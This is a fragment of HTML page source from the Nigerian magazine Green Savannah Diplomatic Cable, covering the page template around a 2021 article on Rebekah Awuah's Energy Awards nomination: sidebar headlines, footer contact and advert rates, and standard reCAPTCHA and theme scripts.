								<a href="http://pinterest.com/pin/create/link/?url=https://greensavannahdiplomaticcable.com/2021/11/face-of-gtvs-energy-news-rebekah-awuah-nominated-for-energy-awards-2021/&media=https://greensavannahdiplomaticcable.com/wp-content/uploads/2021/11/REBEKAHH-2021.jpg&description=Face+of+GTV%E2%80%99s+Energy+News%2C+Rebekah+Awuah+nominated+for+Energy+Awards+2021" class="pinterest social" data-pin-no-hover="true"><i class="fa fa-pinterest"></i></a>
						<a href="https://www.linkedin.com/cws/share?url=https://greensavannahdiplomaticcable.com/2021/11/face-of-gtvs-energy-news-rebekah-awuah-nominated-for-energy-awards-2021/" class="linkedin social"><i class="fa fa-linkedin"></i></a>
						<a href="whatsapp://send?text=Face+of+GTV%E2%80%99s+Energy+News%2C+Rebekah+Awuah+nominated+for+Energy+Awards+2021 https://greensavannahdiplomaticcable.com/2021/11/face-of-gtvs-energy-news-rebekah-awuah-nominated-for-energy-awards-2021/" class="whatsapp social" data-href="https://greensavannahdiplomaticcable.com/2021/11/face-of-gtvs-energy-news-rebekah-awuah-nominated-for-energy-awards-2021/" data-action="share/whatsapp/share"><i class="fa fa-whatsapp"></i><span></span></a>
			</aside>
					</div>
		</div>
	</div>
					<div class="row post-navi hide-on-print no-padding">
			<div class="small-12 medium-6 columns">
				<span>Previous Article</span><h6><a href="https://greensavannahdiplomaticcable.com/2021/11/why-we-want-to-showcase-nigeria-at-the-expo-2020-dubai-nagcc/" title="Why we want to showcase Nigeria at the Expo 2020 Dubai - NAGCC">Why we want to showcase Nigeria at the Expo 2020 Dubai - NAGCC</a></h6>			</div>
			<div class="small-12 medium-6 columns">
				<span>Next Article</span><h6><a href="https://greensavannahdiplomaticcable.com/2021/11/onowu-presented-to-the-942nd-session-of-the-oacps-committee-of-ambassadors/" title="Onowu presented to the 942nd Session of the OACPS Committee of Ambassadors">Onowu presented to the 942nd Session of the OACPS Committee of Ambassadors</a></h6>			</div>
		</div>
							<div class="thb-post-bottom-meta">
			<span itemprop="author" itemscope itemtype="https://schema.org/Person">
				<meta itemprop="name" content="Green Savannah">
			</span>
			<time class="date published time" datetime="2021-11-03T20:12:51+01:00" itemprop="datePublished" content="2021-11-03T20:12:51+01:00">November 3, 2021</time>
			<meta itemprop="name headline" class="entry-title" content="Face of GTV’s Energy News, Rebekah Awuah nominated for Energy Awards 2021">
			<meta itemprop="dateModified" class="date updated" content="2021-11-03T20:17:14+01:00">
			<span itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
				<meta itemprop="name" content="Green Savannah Diplomatic Cable">
				<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
					<meta itemprop="url" content="https://greensavannahdiplomaticcable.com/wp-content/uploads/2022/11/logo.jpg">
				</span>
				<meta itemprop="url" content="https://greensavannahdiplomaticcable.com">
			</span>
						<span class="hide" itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
				<meta itemprop="url" content="https://greensavannahdiplomaticcable.com/wp-content/uploads/2021/11/REBEKAHH-2021.jpg">
				<meta itemprop="width" content="768">
				<meta itemprop="height" content="1024">
			</span>
						<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://greensavannahdiplomaticcable.com/2021/11/face-of-gtvs-energy-news-rebekah-awuah-nominated-for-energy-awards-2021/" content="https://greensavannahdiplomaticcable.com/2021/11/face-of-gtvs-energy-news-rebekah-awuah-nominated-for-energy-awards-2021/">
		</div>
				  </article>
							<!-- Start #comments -->
<section id="comments" class="cf expanded-comments-off">


	<a id="comment-toggle">Comments <span>(0)</span></a>
	<div class="comment-content-container">
		


		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2021/11/face-of-gtvs-energy-news-rebekah-awuah-nominated-for-energy-awards-2021/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://greensavannahdiplomaticcable.com/wp-comments-post.php" method="post" id="form-comment" class="comment-form"><p class="comment-notes">Your email address will not be published. Required fields are marked *</p><div class="row"><div class="small-12 columns"><label>Your Comment</label><textarea name="comment" id="comment" aria-required="true" data-required="true" rows="10" cols="58"></textarea></div></div><div class="row"><div class="small-12 medium-6 columns"><label>Name <span>*</span></label><input id="author" name="author" type="text" value="" size="30" aria-required="true" data-required="true" /></div>
<div class="small-12 medium-6 columns"><label>Email <span>*</span></label><input id="email" name="email" type="text" value="" size="30" aria-required="true" data-required="true" /></div>
<div class="small-12 columns"><label>Website</label><input name="url" size="30" id="url" value="" type="text" /></div></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<div class="anr_captcha_field"><div id="anr_captcha_field_1" class="anr_captcha_field_div"></div></div><p class="form-submit"><input name="submit" type="submit" id="submit" class="black" value="Submit Comment" /> <input type='hidden' name='comment_post_ID' value='8115' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div>
</section>
<!-- End #comments -->
							<p><img class="size-full wp-image-9278" src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2022/11/jamrock2.jpg" alt="" width="1024" height="125" /></p>		</div>
		<div class="sidebar small-12 medium-4 columns">
	<div class="sidebar_inner fixed-me">
		<div id="thb_latestimages_widget-2" class="widget cf widget_latestimages title-style1"><div class="widget_title"><strong>Latest Posts</strong></div><ul><li><div class="post post-overlay bottom-gradient photo-listing post-10903 type-post status-publish format-standard has-post-thumbnail hentry category-business-world">
	<figure class="post-gallery">
		<a href="https://greensavannahdiplomaticcable.com/2026/01/adsw-2026-how-president-tinubus-focused-leadership-showcased-nigerias-win/" rel="bookmark" title="ADSW 2026: How President Tinubu’s focused leadership showcased Nigeria’s win">
						<img width="640" height="450" src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2024/04/ONUIGBO-3-1-20x14.jpg" class="attachment-goodlife-latest-2x size-goodlife-latest-2x thb-lazyload lazyload wp-post-image" alt="" decoding="async" sizes="(max-width: 640px) 100vw, 640px" data-src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2024/04/ONUIGBO-3-1-640x450.jpg" data-sizes="auto" data-srcset="https://greensavannahdiplomaticcable.com/wp-content/uploads/2024/04/ONUIGBO-3-1-640x450.jpg 640w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2024/04/ONUIGBO-3-1-320x225.jpg 320w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2024/04/ONUIGBO-3-1-20x14.jpg 20w" />		</a>
		<header class="post-title entry-header">
			<h5 class="entry-title" itemprop="name headline"><a href="https://greensavannahdiplomaticcable.com/2026/01/adsw-2026-how-president-tinubus-focused-leadership-showcased-nigerias-win/" title="ADSW 2026: How President Tinubu’s focused leadership showcased Nigeria’s win">ADSW 2026: How President Tinubu’s focused leadership showcased Nigeria’s win</a></h5>				<aside class="post-bottom-meta">
						<strong itemprop="author" class="author vcard"><a href="https://greensavannahdiplomaticcable.com/author/admin2greensavannah/" title="Posts by Green Savannah" rel="author">Green Savannah</a></strong>
						<div class="time">3 days ago</div>
								</aside>
			</header>
	</figure>
</div>
</li><li><div class="post post-overlay bottom-gradient photo-listing post-10879 type-post status-publish format-standard has-post-thumbnail hentry category-ngos-in-focus">
	<figure class="post-gallery">
		<a href="https://greensavannahdiplomaticcable.com/2026/01/shammah-hart-a-life-devoted-to-feeding-the-poor-and-clothing-the-needy/" rel="bookmark" title="Shammah Hart: A Life Devoted to Feeding the Poor and Clothing the Needy">
						<img width="505" height="450" src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-16-at-18.21.26-20x14.jpeg" class="attachment-goodlife-latest-2x size-goodlife-latest-2x thb-lazyload lazyload wp-post-image" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 505px) 100vw, 505px" data-src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-16-at-18.21.26-505x450.jpeg" data-sizes="auto" data-srcset="https://greensavannahdiplomaticcable.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-16-at-18.21.26-505x450.jpeg 505w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-16-at-18.21.26-20x18.jpeg 20w" />		</a>
		<header class="post-title entry-header">
			<h5 class="entry-title" itemprop="name headline"><a href="https://greensavannahdiplomaticcable.com/2026/01/shammah-hart-a-life-devoted-to-feeding-the-poor-and-clothing-the-needy/" title="Shammah Hart: A Life Devoted to Feeding the Poor and Clothing the Needy">Shammah Hart: A Life Devoted to Feeding the Poor and Clothing the Needy</a></h5>				<aside class="post-bottom-meta">
						<strong itemprop="author" class="author vcard"><a href="https://greensavannahdiplomaticcable.com/author/admin2greensavannah/" title="Posts by Green Savannah" rel="author">Green Savannah</a></strong>
						<div class="time">2 weeks ago</div>
								</aside>
			</header>
	</figure>
</div>
</li><li><div class="post post-overlay bottom-gradient photo-listing post-10874 type-post status-publish format-standard has-post-thumbnail hentry category-business-world">
	<figure class="post-gallery">
		<a href="https://greensavannahdiplomaticcable.com/2026/01/nigerias-adsw-2026-participation-boosts-climate-action-onuigbo/" rel="bookmark" title="Nigeria’s ADSW 2026 Participation Boosts Climate Action &#8211; Onuigbo">
						<img width="640" height="450" src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-14-at-20.14.27-1-1-20x14.jpeg" class="attachment-goodlife-latest-2x size-goodlife-latest-2x thb-lazyload lazyload wp-post-image" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 640px) 100vw, 640px" data-src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-14-at-20.14.27-1-1-640x450.jpeg" data-sizes="auto" data-srcset="https://greensavannahdiplomaticcable.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-14-at-20.14.27-1-1-640x450.jpeg 640w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-14-at-20.14.27-1-1-320x225.jpeg 320w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-14-at-20.14.27-1-1-20x14.jpeg 20w" />		</a>
		<header class="post-title entry-header">
			<h5 class="entry-title" itemprop="name headline"><a href="https://greensavannahdiplomaticcable.com/2026/01/nigerias-adsw-2026-participation-boosts-climate-action-onuigbo/" title="Nigeria’s ADSW 2026 Participation Boosts Climate Action &#8211; Onuigbo">Nigeria’s ADSW 2026 Participation Boosts Climate Action &#8211; Onuigbo</a></h5>				<aside class="post-bottom-meta">
						<strong itemprop="author" class="author vcard"><a href="https://greensavannahdiplomaticcable.com/author/admin2greensavannah/" title="Posts by Green Savannah" rel="author">Green Savannah</a></strong>
						<div class="time">2 weeks ago</div>
								</aside>
			</header>
	</figure>
</div>
</li></ul>				</div><div id="block-35" class="widget cf widget_block widget_recent_entries title-style1"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://greensavannahdiplomaticcable.com/2026/01/adsw-2026-how-president-tinubus-focused-leadership-showcased-nigerias-win/">ADSW 2026: How President Tinubu’s focused leadership showcased Nigeria’s win</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://greensavannahdiplomaticcable.com/2026/01/shammah-hart-a-life-devoted-to-feeding-the-poor-and-clothing-the-needy/">Shammah Hart: A Life Devoted to Feeding the Poor and Clothing the Needy</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://greensavannahdiplomaticcable.com/2026/01/nigerias-adsw-2026-participation-boosts-climate-action-onuigbo/">Nigeria’s ADSW 2026 Participation Boosts Climate Action &#8211; Onuigbo</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://greensavannahdiplomaticcable.com/2026/01/african-women-must-stop-asking-for-seats-and-build-their-own-tables-deborah-borketey-tackie/">African women must stop asking for seats and build their own tables &#8211; Deborah Borketey-Tackie</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://greensavannahdiplomaticcable.com/2026/01/climate-change-is-real-onuigbo-tells-nigerians/"> Climate Change is real, Onuigbo tells Nigerians </a></li>
</ul></div><div id="block-37" class="widget cf widget_block widget_media_image title-style1">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="807" height="1024" src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2022/12/WhatsApp-Image-2022-12-02-at-14.02-807x1024.jpg" alt="" class="wp-image-9285" srcset="https://greensavannahdiplomaticcable.com/wp-content/uploads/2022/12/WhatsApp-Image-2022-12-02-at-14.02-807x1024.jpg 807w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2022/12/WhatsApp-Image-2022-12-02-at-14.02-768x975.jpg 768w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2022/12/WhatsApp-Image-2022-12-02-at-14.02-770x977.jpg 770w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2022/12/WhatsApp-Image-2022-12-02-at-14.02-20x25.jpg 20w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2022/12/WhatsApp-Image-2022-12-02-at-14.02-385x489.jpg 385w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2022/12/WhatsApp-Image-2022-12-02-at-14.02.jpg 1040w" sizes="auto, (max-width: 807px) 100vw, 807px" /></figure>
</div><div id="block-39" class="widget cf widget_block widget_media_image title-style1">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="724" height="1024" src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2022/02/Campaign-logo-724x1024.jpg" alt="" class="wp-image-8365" srcset="https://greensavannahdiplomaticcable.com/wp-content/uploads/2022/02/Campaign-logo-724x1024.jpg 724w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2022/02/Campaign-logo-600x849.jpg 600w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2022/02/Campaign-logo-212x300.jpg 212w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2022/02/Campaign-logo-768x1086.jpg 768w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2022/02/Campaign-logo-1086x1536.jpg 1086w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2022/02/Campaign-logo.jpg 1448w" sizes="auto, (max-width: 724px) 100vw, 724px" /><figcaption>Campaign banner </figcaption></figure>
</div>	</div>
</div>
	</div>
</div>
		<div class="row">
	  <div class="small-12 columns">
		<!-- Start Related Posts -->
<aside class="related-posts cf hide-on-print">
	<h4 class="related-title">
	Latest News	</h4>
	<div class="row">
				<div class="small-6 medium-6 large-3 columns">
			<div class="post style1 solo post-10903 type-post status-publish format-standard has-post-thumbnail hentry category-business-world">
		<figure class="post-gallery">
		<a href="https://greensavannahdiplomaticcable.com/2026/01/adsw-2026-how-president-tinubus-focused-leadership-showcased-nigerias-win/" rel="bookmark" title="ADSW 2026: How President Tinubu’s focused leadership showcased Nigeria’s win">
			<img width="640" height="450" src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2024/04/ONUIGBO-3-1-20x14.jpg" class="attachment-goodlife-latest-2x size-goodlife-latest-2x thb-lazyload lazyload wp-post-image" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 640px) 100vw, 640px" data-src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2024/04/ONUIGBO-3-1-640x450.jpg" data-sizes="auto" data-srcset="https://greensavannahdiplomaticcable.com/wp-content/uploads/2024/04/ONUIGBO-3-1-640x450.jpg 640w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2024/04/ONUIGBO-3-1-320x225.jpg 320w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2024/04/ONUIGBO-3-1-20x14.jpg 20w" />					</a>
	</figure>
		<div class="post-category"><a href="https://greensavannahdiplomaticcable.com/category/business-world/" class="single_category_title category-link-21" title="Business World">Business World</a></div>
	<header class="post-title entry-header">
		<h6 class="entry-title" itemprop="name headline"><a href="https://greensavannahdiplomaticcable.com/2026/01/adsw-2026-how-president-tinubus-focused-leadership-showcased-nigerias-win/" title="ADSW 2026: How President Tinubu’s focused leadership showcased Nigeria’s win">ADSW 2026: How President Tinubu’s focused leadership showcased Nigeria’s win</a></h6>	</header>
</div>
		</div>
				<div class="small-6 medium-6 large-3 columns">
			<div class="post style1 solo post-10879 type-post status-publish format-standard has-post-thumbnail hentry category-ngos-in-focus">
		<figure class="post-gallery">
		<a href="https://greensavannahdiplomaticcable.com/2026/01/shammah-hart-a-life-devoted-to-feeding-the-poor-and-clothing-the-needy/" rel="bookmark" title="Shammah Hart: A Life Devoted to Feeding the Poor and Clothing the Needy">
			<img width="505" height="450" src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-16-at-18.21.26-20x14.jpeg" class="attachment-goodlife-latest-2x size-goodlife-latest-2x thb-lazyload lazyload wp-post-image" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 505px) 100vw, 505px" data-src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-16-at-18.21.26-505x450.jpeg" data-sizes="auto" data-srcset="https://greensavannahdiplomaticcable.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-16-at-18.21.26-505x450.jpeg 505w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-16-at-18.21.26-20x18.jpeg 20w" />					</a>
	</figure>
		<div class="post-category"><a href="https://greensavannahdiplomaticcable.com/category/ngos-in-focus/" class="single_category_title category-link-18" title="NGOs/Health">NGOs/Health</a></div>
	<header class="post-title entry-header">
		<h6 class="entry-title" itemprop="name headline"><a href="https://greensavannahdiplomaticcable.com/2026/01/shammah-hart-a-life-devoted-to-feeding-the-poor-and-clothing-the-needy/" title="Shammah Hart: A Life Devoted to Feeding the Poor and Clothing the Needy">Shammah Hart: A Life Devoted to Feeding the Poor and Clothing the Needy</a></h6>	</header>
</div>
		</div>
				<div class="small-6 medium-6 large-3 columns">
			<div class="post style1 solo post-10874 type-post status-publish format-standard has-post-thumbnail hentry category-business-world">
		<figure class="post-gallery">
		<a href="https://greensavannahdiplomaticcable.com/2026/01/nigerias-adsw-2026-participation-boosts-climate-action-onuigbo/" rel="bookmark" title="Nigeria’s ADSW 2026 Participation Boosts Climate Action &#8211; Onuigbo">
			<img width="640" height="450" src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-14-at-20.14.27-1-1-20x14.jpeg" class="attachment-goodlife-latest-2x size-goodlife-latest-2x thb-lazyload lazyload wp-post-image" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 640px) 100vw, 640px" data-src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-14-at-20.14.27-1-1-640x450.jpeg" data-sizes="auto" data-srcset="https://greensavannahdiplomaticcable.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-14-at-20.14.27-1-1-640x450.jpeg 640w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-14-at-20.14.27-1-1-320x225.jpeg 320w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-14-at-20.14.27-1-1-20x14.jpeg 20w" />					</a>
	</figure>
		<div class="post-category"><a href="https://greensavannahdiplomaticcable.com/category/business-world/" class="single_category_title category-link-21" title="Business World">Business World</a></div>
	<header class="post-title entry-header">
		<h6 class="entry-title" itemprop="name headline"><a href="https://greensavannahdiplomaticcable.com/2026/01/nigerias-adsw-2026-participation-boosts-climate-action-onuigbo/" title="Nigeria’s ADSW 2026 Participation Boosts Climate Action &#8211; Onuigbo">Nigeria’s ADSW 2026 Participation Boosts Climate Action &#8211; Onuigbo</a></h6>	</header>
</div>
		</div>
				<div class="small-6 medium-6 large-3 columns">
			<div class="post style1 solo post-10866 type-post status-publish format-standard has-post-thumbnail hentry category-tourismculture">
		<figure class="post-gallery">
		<a href="https://greensavannahdiplomaticcable.com/2026/01/african-women-must-stop-asking-for-seats-and-build-their-own-tables-deborah-borketey-tackie/" rel="bookmark" title="African women must stop asking for seats and build their own tables &#8211; Deborah Borketey-Tackie">
			<img width="640" height="450" src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2026/01/KING-1-20x14.jpg" class="attachment-goodlife-latest-2x size-goodlife-latest-2x thb-lazyload lazyload wp-post-image" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 640px) 100vw, 640px" data-src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2026/01/KING-1-640x450.jpg" data-sizes="auto" data-srcset="https://greensavannahdiplomaticcable.com/wp-content/uploads/2026/01/KING-1-640x450.jpg 640w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2026/01/KING-1-320x225.jpg 320w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2026/01/KING-1-20x14.jpg 20w" />					</a>
	</figure>
		<div class="post-category"><a href="https://greensavannahdiplomaticcable.com/category/tourismculture/" class="single_category_title category-link-474" title="Tourism/Culture">Tourism/Culture</a></div>
	<header class="post-title entry-header">
		<h6 class="entry-title" itemprop="name headline"><a href="https://greensavannahdiplomaticcable.com/2026/01/african-women-must-stop-asking-for-seats-and-build-their-own-tables-deborah-borketey-tackie/" title="African women must stop asking for seats and build their own tables &#8211; Deborah Borketey-Tackie">African women must stop asking for seats and build their own tables &#8211; Deborah Borketey-Tackie</a></h6>	</header>
</div>
		</div>
			</div>
</aside>
<!-- End Related Posts -->
	  </div>
	</div>
	</div>
		</div><!-- End role["main"] -->
		<!-- Start Footer -->
<footer id="footer" class="dark ">
	<div class="row">
			<div class="small-12 medium-4 large-4 columns">
			<div id="block-11" class="widget cf widget_block title-style1">
<h2 class="wp-block-heading" style="color: white;">About Us</h2>
</div><div id="block-8" class="widget cf widget_block widget_text title-style1">
<p>Green Savannah Diplomatic Cable Limited, Publishers of Green Savannah Diplomatic Cable, a weekly online international magazine was established by a renowned Nigerian Journalist, <a href="http://greensavannahdiplomaticcable.com/about/">Read more >></a></p>
</div>	</div>
	<div class="small-12 medium-4 large-4 columns">
			<div id="block-24" class="widget cf widget_block title-style1">
<h2 class="wp-block-heading" style="color: white;">Contact Us</h2>
</div><div id="block-32" class="widget cf widget_block widget_text title-style1">
<p>– Suite 4 Bataiya Plaza, 3 Rahama Close, off Dunukofia street, Garki Area 11<br>
<p>– Telephone: +2348186917171, +2348027025991<br>– <p>Emails: info@ greensavannahdiplomaticcable.com<br>sunoyjune12@yahoo.com</p>
</div>	</div>
	<div class="small-12 medium-4 large-4 columns">
			<div id="block-22" class="widget cf widget_block title-style1">
<h2 class="wp-block-heading" style="color:white;">Adverts rate</h2>
</div><div id="block-23" class="widget cf widget_block widget_text title-style1">
<p><strong>Description                     Per Week</strong><br>Sponsored Article               N400,000<br>Leaderboard (728×90)      N180,000<br>MPU (300×250)                 N140,000<br>MPU (450×600)                 N180,000<br>Video Advert                        N120,000<br>Press Release                       N200,000<br>To place your adverts, contact the Publisher on any of the following lines +2348186917171,+2348027025991</p>
</div>	</div>
		</div>
</footer>
<!-- End Footer -->
					<!-- Start Sub Footer -->
		<footer id="subfooter" class="dark  style1">
			<div class="row">
				<div class="small-12 columns">
					<div class="subfooter-menu-holder text-center">
													<a href="https://greensavannahdiplomaticcable.com/" class="logolink">
								<img src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2017/05/logo.jpg" class="logoimg" alt="Green Savannah Diplomatic Cable"/>
							</a>
												<div class="subfooter-menu"><ul id="menu-top-menu-1" class="footer-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6737"><a href="https://greensavannahdiplomaticcable.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6736"><a href="https://greensavannahdiplomaticcable.com/contact/">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6735"><a href="https://greensavannahdiplomaticcable.com/advert-rates/">Advertisement</a></li>
</ul></div>
						<p>© 2023, Green Savannah Diplomatic Cable. Designed by Chancerbyte </p>

						<div class="subfooter-social">
																	<a href="#" class="facebook" target="_blank"><i class="fa fa-facebook"></i>
										</a>
																		<a href="#" class="twitter" target="_blank"><i class="fa fa-twitter"></i>
										</a>
																</div>
					</div>
				</div>
			</div>
		</footer>
		<!-- End Sub Footer -->
			</div> <!-- End #content-container -->
	<nav id="mobile-menu" class="style2">
	<div class="custom_scroll" id="menu-scroll">
			<div class="mobile-top">
													<a class="thb-close"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 64 64" enable-background="new 0 0 64 64"><g fill="none" stroke="#000" stroke-width="2" stroke-miterlimit="10"><path d="m18.947 17.15l26.1 25.903"/><path d="m19.05 43.15l25.902-26.1"/></g></svg></a>
						</div>
							<ul id="menu-primary-menu-1" class="mobile-menu"><li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9093"><a href="https://greensavannahdiplomaticcable.com/">HOME</a></li>
<li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2402 menu-item-category-7"><a href="https://greensavannahdiplomaticcable.com/category/diplomatic-box/">DIPLOMATIC BOX</a></li>
<li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2407 menu-item-category-18"><a href="https://greensavannahdiplomaticcable.com/category/ngos-in-focus/">NGOs/HEALTH</a></li>
<li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2501 menu-item-category-169"><a href="https://greensavannahdiplomaticcable.com/category/open-market/">OPEN MARKET</a></li>
<li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2405 menu-item-category-11"><a href="https://greensavannahdiplomaticcable.com/category/politics/">POLITICS</a></li>
<li class=" menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2464 menu-item-category-21"><a href="https://greensavannahdiplomaticcable.com/category/business-world/">BUSINESS</a></li>
<li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9094 menu-item-category-474"><a href="https://greensavannahdiplomaticcable.com/category/tourismculture/">CULTURE/TOURISM</a></li>
</ul>									<div class="social-links">
														<a href="https://www.facebook.com/greensavannahdiplomaticcable" class="facebook" target="_blank"><i class="fa fa-facebook"></i>
										</a>
																		<a href="https://twitter.com/savannah_cable" class="twitter" target="_blank"><i class="fa fa-twitter"></i>
										</a>
																		<a href="#" class="youtube-play" target="_blank"><i class="fa fa-youtube-play"></i>
										</a>
													</div>
			<div class="menu-footer">
							</div>
	</div>
</nav>
</div> <!-- End #wrapper -->

		<a id="scroll_totop"><i class="fa fa-angle-up"></i></a>
					<script type="text/javascript">
				var anr_onloadCallback = function() {
					for ( var i = 0; i < document.forms.length; i++ ) {
						var form = document.forms[i];
						var captcha_div = form.querySelector( '.anr_captcha_field_div' );

						if ( null === captcha_div )
							continue;
						captcha_div.innerHTML = '';
						( function( form ) {
							var anr_captcha = grecaptcha.render( captcha_div,{
								'sitekey' : '6Ld98NoUAAAAAKm1sgMJmBScNmKYMDkTSKOaq58W',
								'size'  : 'normal',
								'theme' : 'light'
							});
							if ( typeof jQuery !== 'undefined' ) {
								jQuery( document.body ).on( 'checkout_error', function(){
									grecaptcha.reset(anr_captcha);
								});
							}
							if ( typeof wpcf7 !== 'undefined' ) {
								document.addEventListener( 'wpcf7submit', function() {
									grecaptcha.reset(anr_captcha);
								}, false );
							}
						})(form);
					}
				};
			</script>
						<script src="https://www.google.com/recaptcha/api.js?onload=anr_onloadCallback&#038;render=explicit"
				async defer>
			</script>
			<aside class="thb-cookie-bar">
	<div class="thb-cookie-text">
	<p>Our site uses cookies. Learn more about our use of cookies: <a href="#">cookie policy</a></p>	</div>
	<a class="button white-transparent">ACCEPT</a>
</aside>
	<script type="text/javascript" src="https://cdn.plyr.io/3.6.3/plyr.polyfilled.js?ver=3.6.3" id="plyr-js"></script>
<script type="text/javascript" src="https://greensavannahdiplomaticcable.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://greensavannahdiplomaticcable.com/wp-content/themes/goodlife-wp/assets/js/vendor.min.js?ver=4.6.0" id="thb-vendor-js"></script>
<script type="text/javascript" id="thb-app-js-extra">
/* <![CDATA[ */
var themeajax = {"url":"https:\/\/greensavannahdiplomaticcable.com\/wp-admin\/admin-ajax.php","l10n":{"loading":"Loading ...","nomore":"No More Posts"},"settings":{"viai_publisher_id":"431861828953521","thb_custom_video_player":"on"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://greensavannahdiplomaticcable.com/wp-content/themes/goodlife-wp/assets/js/app.min.js?ver=4.6.0" id="thb-app-js"></script>
	<aside id="thb-login" class="mfp-hide thb-login-form light">
		<ul>
			<li class="lost"><a href="#" class="always">Lost Password</a> <span class="back">Back &#x27F6;</span></li>
			<li><a href="#" class="active">Login</a></li>
			<li><a href="#">Register</a></li>
		</ul>
		<div class="thb-overflow-container">
		<div class="thb-form-container">
			<div class="thb-lost">
				<form id="thb_lost_form" action="https://greensavannahdiplomaticcable.com/" method="post">
					<div class="thb-errors lost-errors"></div>
					<div class="form-field">
						<input class="form-control required " name="thb_user_or_email" id="thb_user_or_email" type="text" placeholder="Username or E-mail" />
					</div>
					<div class="form-field">
						<input type="hidden" name="action" value="thb_reset_password"/>
						<button class="btn " type="submit">Get new password</button>
					</div>
					<input type="hidden" id="password-security" name="password-security" value="ded95a2cba" /><input type="hidden" name="_wp_http_referer" value="/2021/11/face-of-gtvs-energy-news-rebekah-awuah-nominated-for-energy-awards-2021/" />				</form>
			</div>
			<div class="thb-login">
				<form id="thb_login_form" action="https://greensavannahdiplomaticcable.com/" method="post">
